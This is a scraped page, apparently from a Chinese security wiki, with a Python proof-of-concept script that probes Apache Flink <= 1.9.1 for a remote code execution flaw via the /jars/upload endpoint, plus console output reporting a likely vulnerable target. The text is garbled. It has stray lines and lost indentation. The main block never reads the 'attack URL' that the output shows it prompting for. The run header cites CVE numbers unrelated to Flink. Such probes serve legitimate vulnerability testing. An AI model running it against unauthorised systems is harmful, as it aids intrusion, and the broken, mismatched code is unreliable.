 1 import requests
2
3 def title():
4 print('+------------------------------------------')
5 print('+  \033[34mPOC_Des: http://wiki.peiqi.tech         \033[0m')
6 print('+  \033[34mVersion: Apache Flink <= 1.9.1          \033[0m')
7 print('+  \033[36m使用格式: python3 Apache_Flink.py         \033[0m')
8 print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:9999  \033[0m')
9 print('+------------------------------------------')
10
11 def POC_1(target_url):
12 vuln_url = target_url + "/jars/upload"
13 headers = {
14 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
15 }
16 try:
17 response = requests.get(url=vuln_url, headers=headers, timeout=20)
18 if "Unable to load requested file /jars/upload." in response.text:
19 print("\033[32m[o] 可能存在 Apache Flink <= 1.9.1 远程代码执行漏洞\n\033[0m")
20 else:
21 print("\033[31m[x] 目标Url 文件上传模块无法使用\033[0m")
22 except:
23 print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
24
25
26
27 if __name__ == '__main__':
9 2
title()
Run: CVE-2019-0193 CVE-2020-13937 test
C:\Users\peiqi\PycharmProjects\pythonProject1\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/pythonProject1/test.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Flink <= 1.9.1
+  使用格式: python3 Apache_Flink.py
+  Url    >>> http://xxx.xxx.xxx.xxx:9999
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 可能存在 Apache Flink <= 1.9.1 远程代码执行漏洞
Process finished with exit code 0
PeiQi文库